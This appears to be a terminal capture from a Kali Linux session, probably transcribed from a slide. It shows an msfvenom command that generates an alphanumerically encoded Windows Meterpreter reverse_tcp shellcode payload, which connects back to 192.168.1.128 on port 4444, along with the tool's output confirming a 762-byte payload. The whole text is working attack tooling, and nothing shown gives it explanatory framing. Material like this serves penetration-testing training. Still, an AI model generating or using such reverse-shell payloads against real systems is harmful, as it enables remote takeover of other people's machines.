 ┌──(kali㉿kali)-[/var/www/html]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.128 LPORT=4444 -a x86 --
platform windows -e x86/alpha_mixed -f raw BufferRegister=EAX
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 762 (iteration=0)
x86/alpha_mixed chosen with final size 762
Payload size: 762 bytes